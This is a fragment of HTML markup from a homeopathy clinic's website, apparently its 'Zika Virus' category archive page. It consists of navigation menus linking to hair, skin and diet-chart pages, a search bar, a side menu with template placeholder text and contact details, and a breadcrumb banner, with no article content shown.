<li id="menu-item-25119" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25119"><a  href="https://www.homeocareclinic.in/scalp-micro-pigmentation/">Scalp Micro-Pigmentation</a></li>
<li id="menu-item-25120" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25120"><a  href="https://www.homeocareclinic.in/premature-grey-hair-treatment/">Premature Grey Hair Treatment</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17652" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17652"><a  href="https://www.homeocareclinic.in/homeopathic-skin-treatment/">Skin</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17727" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-10 rt-mega-menu-col rt-mega-menu-hover item-17727">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu1</h3><div class="menu-skin-menu1-container"><ul id="menu-skin-menu1" class="menu rt-mega-menu-transition-default"><li id="menu-item-25121" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25121"><a  href="https://www.homeocareclinic.in/skin-brightening/">Skin Brightening with Homeopathy: Natural, Safe &#038; Effective Care at Homeo Care Clinic</a></li>
<li id="menu-item-25122" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25122"><a  href="https://www.homeocareclinic.in/acne-causes-symptoms-meaning-homeopathic-treatment/">Acne/Pimples Scars</a></li>
<li id="menu-item-25123" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25123"><a  href="https://www.homeocareclinic.in/homeopathic-treatment-for-eczema/">Eczema</a></li>
<li id="menu-item-25124" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25124"><a  href="https://www.homeocareclinic.in/atopic-dermatitis-causes-symptoms-treatment-homeopathic-medicines/">Atopic Dermatitis</a></li>
<li id="menu-item-25125" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25125"><a  href="https://www.homeocareclinic.in/psoriasis-on-scalp-causes-symptoms-homeopathic-treatment/">Psoriasis</a></li>
<li id="menu-item-25126" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25126"><a  href="https://www.homeocareclinic.in/urticaria-homeopathic-treatment/">Urticaria</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17728" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-13 rt-mega-menu-col rt-mega-menu-hover item-17728">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu2</h3><div class="menu-skin-menu2-container"><ul id="menu-skin-menu2" class="menu rt-mega-menu-transition-default"><li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25127"><a  href="https://www.homeocareclinic.in/best-homeopathic-treatment-for-tinea-corporis-ringworm/">Fungal Infections (Ringworm)</a></li>
<li id="menu-item-25128" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25128"><a  href="https://www.homeocareclinic.in/what-is-seborrheic-dermatitis/">Seborrheic Dermatitis</a></li>
<li id="menu-item-25129" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25129"><a  href="https://www.homeocareclinic.in/vitiligo-and-homeopathic-treatment/">Vitiligo</a></li>
<li id="menu-item-25130" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25130"><a  href="https://www.homeocareclinic.in/warts-and-homeopathic-remedies/">Warts Removal</a></li>
<li id="menu-item-25131" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25131"><a  href="https://www.homeocareclinic.in/skin-itching-causes-symptoms-and-homeopathic-treatment/">Skin Itching</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17729" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-14 rt-mega-menu-col rt-mega-menu-hover item-17729">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu3</h3><div class="menu-skin-menu3-container"><ul id="menu-skin-menu3" class="menu rt-mega-menu-transition-default"><li id="menu-item-25132" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25132"><a  href="https://www.homeocareclinic.in/melasma-causes-symptoms-homeopathic-treatment/">Melasma</a></li>
<li id="menu-item-25133" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25133"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia</a></li>
<li id="menu-item-25134" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25134"><a  href="https://www.homeocareclinic.in/skin-allergy-causes-symptoms-and-homeopathic-treatment/">Skin Allergy</a></li>
<li id="menu-item-25135" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25135"><a  href="https://www.homeocareclinic.in/anti-aging-homeopathic-treatment-pune/">Anti-Ageing Treatment</a></li>
<li id="menu-item-25136" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25136"><a  href="https://www.homeocareclinic.in/homeopathic-skin-tightening-pune/">Skin Tightening</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17653" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17653"><a  href="https://www.homeocareclinic.in/diet-charts/">Diet Charts</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17706" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-1 rt-mega-menu-col rt-mega-menu-hover item-17706">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 1</h3><div class="menu-diet-charts-1-container"><ul id="menu-diet-charts-1" class="menu rt-mega-menu-transition-default"><li id="menu-item-17491" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17491"><a  href="https://www.homeocareclinic.in/diet-for-acne/">Diet Chart For Acne/Pimples on Skin</a></li>
<li id="menu-item-17488" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17488"><a  href="https://www.homeocareclinic.in/5-recommendations-for-patients/">DO’S AND DONT’S for Patients while taking Homeopathic Medicine</a></li>
<li id="menu-item-17489" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17489"><a  href="https://www.homeocareclinic.in/diet-chart-for-thyroid/">Diet Chart For Thyroid</a></li>
<li id="menu-item-17490" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17490"><a  href="https://www.homeocareclinic.in/diet-for-acidity/">Diet Chart For Acidity</a></li>
<li id="menu-item-17621" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17621"><a  href="https://www.homeocareclinic.in/diet-chart-for-fungal-infection/">Diet Chart For Fungal Infection</a></li>
<li id="menu-item-17493" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17493"><a  href="https://www.homeocareclinic.in/diet-chart-for-vitiligo/">Diet Chart For Vitiligo</a></li>
<li id="menu-item-17494" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17494"><a  href="https://www.homeocareclinic.in/diet-plan-for-lichen-planus/">Diet Chart For Lichen Planus</a></li>
<li id="menu-item-17495" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17495"><a  href="https://www.homeocareclinic.in/diet-chart-for-pancreatitis/">Diet Chart for Pancreatitis</a></li>
<li id="menu-item-17496" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17496"><a  href="https://www.homeocareclinic.in/diet-chart-for-arthritis/">Diet Chart For Arthritis</a></li>
<li id="menu-item-21576" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21576"><a  href="https://www.homeocareclinic.in/diet-chart-for-monkeypox/">Diet Chart For Monkeypox (Mpox)</a></li>
<li id="menu-item-21998" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21998"><a  href="https://www.homeocareclinic.in/diet-chart-for-ostructive-sleep-apnea/">Diet Chart For Ostructive Sleep Apnea</a></li>
<li id="menu-item-23368" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23368"><a  href="https://www.homeocareclinic.in/warts-diet-chart/">Diet Chart For Warts</a></li>
<li id="menu-item-24295" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24295"><a  href="https://www.homeocareclinic.in/diet-for-varicocele/">Diet for Varicocele</a></li>
<li id="menu-item-24757" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24757"><a  href="https://www.homeocareclinic.in/diet-plan-for-liver-health/">Diet Plan for Liver Health</a></li>
<li id="menu-item-24855" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24855"><a  href="https://www.homeocareclinic.in/renal-failure-diet-chart/">Renal Failure Diet Chart</a></li>
<li id="menu-item-26216" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-26216"><a  href="https://www.homeocareclinic.in/diet-chart-for-chikungunya-arthritis/">Diet Chart for Chikungunya</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-28071"><a  href="https://www.homeocareclinic.in/diet-chart-for-astigmatism/">Diet Chart for Astigmatism</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17707" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-2 rt-mega-menu-col rt-mega-menu-hover item-17707">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 2</h3><div class="menu-diet-col-2-container"><ul id="menu-diet-col-2" class="menu rt-mega-menu-transition-default"><li id="menu-item-17497" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17497"><a  href="https://www.homeocareclinic.in/diet-to-reduce-heat-in-the-body/">How Can i Reduce my Body Heat?</a></li>
<li id="menu-item-17498" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17498"><a  href="https://www.homeocareclinic.in/diet-for-psoriasis/">Diet Chart For Psoriasis</a></li>
<li id="menu-item-17499" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17499"><a  href="https://www.homeocareclinic.in/diet-for-pcod/">PCOD Diet Chart</a></li>
<li id="menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17500"><a  href="https://www.homeocareclinic.in/diet-for-hemorrhoids/">Diet for Haemorrhoids / Piles</a></li>
<li id="menu-item-17501" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17501"><a  href="https://www.homeocareclinic.in/diet-for-kidney-stone/">Diet Chart For Kidney Stone</a></li>
<li id="menu-item-17502" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17502"><a  href="https://www.homeocareclinic.in/diet-chart-for-blood-pressure-bp/">Diet Chart For Blood Pressure (BP)</a></li>
<li id="menu-item-17503" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17503"><a  href="https://www.homeocareclinic.in/diet-chart-for-allergic-bronchitis/">Diet Chart For Allergic Bronchitis</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17504"><a  href="https://www.homeocareclinic.in/diet-for-gallbladder-polyps/">Diet Chart For Gallbladder Polyps</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17505"><a  href="https://www.homeocareclinic.in/diet-for-vitamin-d-deficiency/">Diet Chart For Vitamin D deficiency</a></li>
<li id="menu-item-17506" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17506"><a  href="https://www.homeocareclinic.in/diet-plan-for-hepatitis-b/">Diet Chart For Hepatitis B</a></li>
<li id="menu-item-21591" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21591"><a  href="https://www.homeocareclinic.in/diet-chart-for-aplastic-anemia/">Diet Chart For Aplastic Anemia</a></li>
<li id="menu-item-21654" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21654"><a  href="https://www.homeocareclinic.in/diet-for-celiac-disease-and-gluten-free-diet-to-reduce-celiac/">Diet Chart For Celiac Disease &#038; Gluten Free Diet to Reduce Celiac</a></li>
<li id="menu-item-23639" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23639"><a  href="https://www.homeocareclinic.in/diet-chart-ringworm/">Diet Chart for Ringworm</a></li>
<li id="menu-item-24571" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24571"><a  href="https://www.homeocareclinic.in/diet-chart-for-atopic-dermatitis/">Diet Chart for Atopic Dermatitis</a></li>
<li id="menu-item-24758" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24758"><a  href="https://www.homeocareclinic.in/low-protein-diet-nutrient-rich-foods-for-health/">Low-Protein Diet: Nutrient-Rich Foods for Health</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17708" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-3 rt-mega-menu-col rt-mega-menu-hover item-17708">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 3</h3><div class="menu-diet-col-3-container"><ul id="menu-diet-col-3" class="menu rt-mega-menu-transition-default"><li id="menu-item-17507" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17507"><a  href="https://www.homeocareclinic.in/diet-for-good-healthy-hair/">Diet Chart For Hair Fall Control</a></li>
<li id="menu-item-17508" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17508"><a  href="https://www.homeocareclinic.in/gall-bladder-calculi/">Diet Chart For Gallbladder Calculi</a></li>
<li id="menu-item-17513" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17513"><a  href="https://www.homeocareclinic.in/diet-for-diabetes/">Diabetic Diet Chart</a></li>
<li id="menu-item-17514" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17514"><a  href="https://www.homeocareclinic.in/best-diet-chart-for-mouth-ulcer/">Diet Chart For Mouth Ulcer</a></li>
<li id="menu-item-17644" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17644"><a  href="https://www.homeocareclinic.in/diet-chart-for-vertigo/">Vertigo Diet Chart: Foods to Include and Avoid for Managing Vertigo</a></li>
<li id="menu-item-17516" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17516"><a  href="https://www.homeocareclinic.in/diet-chart-for-migraine/">Diet Chart For Migraine</a></li>
<li id="menu-item-17647" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17647"><a  href="https://www.homeocareclinic.in/diet-plan-to-combat-recurrent-utis/">Diet Chart For Combat recurrent UTIs</a></li>
<li id="menu-item-17517" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17517"><a  href="https://www.homeocareclinic.in/points-to-keep-in-mind-during-homeopathic-treatment/">होमियोपैथिक ईलाज के दौरान कृपया निम्नलिखित विषयों पर ध्यान दें।</a></li>
<li id="menu-item-21590" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21590"><a  href="https://www.homeocareclinic.in/diet-chart-for-ulcerative-colitis/">Diet Chart For Ulcerative Colitis</a></li>
<li id="menu-item-21660" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21660"><a  href="https://www.homeocareclinic.in/diet-tips-to-control-asthama-attacks/">Diet Chart To Control Asthma Attacks</a></li>
<li id="menu-item-23353" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23353"><a  href="https://www.homeocareclinic.in/diet-for-pigmentation/">Diet Chart For Pigmentation</a></li>
<li id="menu-item-23640" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23640"><a  href="https://www.homeocareclinic.in/diet-chart-for-increase-height/">Diet Chart for Increase Height</a></li>
<li id="menu-item-24572" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24572"><a  href="https://www.homeocareclinic.in/diet-chart-to-reduce-numbness-in-hands-and-legs/">Diet Chart to reduce Numbness in Hands and legs</a></li>
<li id="menu-item-24854" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24854"><a  href="https://www.homeocareclinic.in/diet-chart-for-cholesterol/">Diet chart for Cholesterol</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17641" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17641"><a  href="https://www.homeocareclinic.in/homeopathy-treatment-disease-lists/">Treatment</a></li>
<li id="menu-item-24221" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24221"><a  href="https://www.homeocareclinic.in/testimonial/">Testimonial</a></li>
<li id="menu-item-17703" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-flyout rt-mega-menu-hover item-17703"><a  href="https://www.homeocareclinic.in/blogs/">Blogs</a>
<ul class="">
	<li id="menu-item-17540" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17540"><a  href="https://www.homeocareclinic.in/category/homeopathy-blog/">Homeopathy Blog</a></li>
	<li id="menu-item-17545" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17545"><a  href="https://www.homeocareclinic.in/category/homeopathy-skin/">Homeopathy Skin</a></li>
	<li id="menu-item-17543" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17543"><a  href="https://www.homeocareclinic.in/category/homeopathy-hair/">Homeopathy Hair</a></li>
	<li id="menu-item-17544" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17544"><a  href="https://www.homeocareclinic.in/category/homeopathy-in-marathi/">Homeopathy in Marathi</a></li>
	<li id="menu-item-17542" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17542"><a  href="https://www.homeocareclinic.in/category/homeoapthy-in-hindi/">Homeopathy in Hindi</a></li>
	<li id="menu-item-17541" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17541"><a  href="https://www.homeocareclinic.in/category/case-study/">Case Study</a></li>
	<li id="menu-item-35232" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-35232"><a  href="https://www.homeocareclinic.in/category/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-17525" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-flyout rt-mega-menu-hover item-17525"><a  href="https://www.homeocareclinic.in/contact-us/">Contact Us</a>
<ul class="">
	<li id="menu-item-17527" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-17527"><a  href="https://www.homeocareclinic.in/feedback/">Feedback</a></li>
	<li id="menu-item-32723" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-32723"><a  href="https://www.homeocareclinic.in/online-consultation/">Online Consultation</a></li>
</ul>
</li>
</ul></div>				</nav>
				<!-- nav -->
								<!-- header_main_action -->
				<div class="header_main_action">
					<ul>
													<li class="header-cart-bar">
								<a class="header-cart-bar-icon" href="https://www.homeocareclinic.in">
									<i class="fa fa-shopping-cart"></i>
									<span class="cart-count">0</span>
								</a>
							</li>
																											<li class="floating-searchbar">
									<i class="fa fa-search"></i>
									<i class="fa fa-times"></i>
									<!-- floating-search-bar -->
									<div class="floating-search-bar">
										<form role="search" method="get" class="search-form" action="https://www.homeocareclinic.in/">
										<div class="form-row">
											<input type="search" placeholder="Search..." value="" name="s" required>
											<button type="submit"><i class="fa fa-search"></i></button>
										</div>
										</form>
									</div>
									<!-- floating-search-bar -->
								</li>
																								</ul>
				</div>
				<!-- header_main_action -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->


	    
		<!-- hamburger-menu-holder -->
		<div data-rocket-location-hash="df004776f4a4a80129bdbc9c82ea4bb6" class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div data-rocket-location-hash="c90463eef2108625de971a6434354d60" class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="hamburger-menu-close-lines"><span></span><span></span></div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="row hamburger-menu-main">
					<div id="media_image-2" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_media_image"><img width="300" height="83" data-src="https://www.homeocareclinic.in/wp-content/uploads/2021/01/Top-Logo-300x83-1.png" class="image wp-image-8402  attachment-full size-full lazyload" alt="apexcunic" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/83;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="text-4" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p>Claritas est etiam processus dynamicus, qui sequitur mutationem consuetudium lectorum eleifend option congue nihil imperdiet doming.</p>
</div>
		</div><div id="radiantthemes_recent_posts_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">Latest News</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/cinchona-officinalis-homeopathic-medicine-uses-benefits-indications/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/cinchona-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Cinchona Officinalis Homeopathic Medicine" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/cinchona-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/cinchona-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/cinchona-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/cinchona-officinalis-homeopathic-medicine-uses-benefits-indications/"><p class="title">Cinchona Officinalis Homeopathic Medicine &#8211; Uses, Benefits &#038; Indications</p></a>
					<p class="date">13 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/impetigo-understanding-the-infection-its-causes-symptoms-and-treatment-options/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-2-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Impetigo: Causes, Symptoms &amp; Treatment" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-2-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-2-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-2-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/impetigo-understanding-the-infection-its-causes-symptoms-and-treatment-options/"><p class="title">Impetigo: Understanding the Infection, Its Causes, Symptoms, and Treatment Options</p></a>
					<p class="date">6 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/success-story-speech-hyperactivity-improved-in-just-3-4-months-seen-visible-difference-happily-continuing-with-homeo-care-clinic/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Success Story: Speech &amp; Hyperactivity improved in just 3-4 months" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/success-story-speech-hyperactivity-improved-in-just-3-4-months-seen-visible-difference-happily-continuing-with-homeo-care-clinic/"><p class="title">Success Story :  Speech &#038; Hyperactivity improved in just 3-4 months seen visible difference. Happily continuing with Homeo Care Clinic</p></a>
					<p class="date">6 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/seborrheic-eczema-in-infants-a-gentle-guide-for-parents/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-1-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Seborrheic Eczema in Infants" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-1-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-1-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-1-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/seborrheic-eczema-in-infants-a-gentle-guide-for-parents/"><p class="title">Seborrheic Eczema in Infants: A Gentle Guide for Parents</p></a>
					<p class="date">6 January, 2026</p>
				</li>
											</ul>
		</div>
		</div><div id="radiantthemes_contact_box_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_contact_box_widget"><h5 class="widget-title">Contact Us</h5><ul class="contact">
                    <li class="address">
                    	123 6th St. Melbourne, FL 32904
                    </li>
                    <li class="phone">
                    	Phone: (888) 123-4567
                    </li>
                    <li class="email">
                    	Email: info@example.com
                    </li>
                    </ul></div><div id="radiantthemes_social_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_social_widget">							<h2 class="widget-title">Follow Us On</h2>
				<ul class="social">
							<li class="google-plus"><a href="https://plus.google.com" rel="publisher" target=&quot;_blank&quot;><i class="fa fa-google-plus"></i></a></li>
										<li class="facebook"><a href="https://facebook.com" target=&quot;_blank&quot;><i class="fa fa-facebook"></i></a></li>
										<li class="twitter"><a href="https://twitter.com" target=&quot;_blank&quot;><i class="fa fa-twitter"></i></a></li>
										<li class="vimeo"><a href="https://vimeo.com" target=&quot;_blank&quot;><i class="fa fa-vimeo"></i></a></li>
																																												</ul>

		</div>				</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->
    
    		    				<!-- wraper_header_bannerinner -->
							<div data-rocket-location-hash="50b27e6f4c4900fffb48a6e575dd4578" class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div data-rocket-location-hash="c2ca65694f9ecbc59e282a373cbaae84" class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																	<p class="title">
										Category Archives: Zika Virus									</p>
																								</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
									<!-- wraper_inner_banner_breadcrumb -->
			<div data-rocket-location-hash="7a2f6a528813d7592a66676210f00e51" class="wraper_inner_banner_breadcrumb">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_breadcrumb -->
							<div class="inner_banner_breadcrumb">
								<div id="crumbs"><a href="https://www.homeocareclinic.in">Home</a> <span class="gap"><i class="el el-chevron-right"></i></span> <span class="current">Archive by category &quot;Zika Virus"</span></div>							</div>
							<!-- inner_banner_breadcrumb -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_breadcrumb -->
					</div>
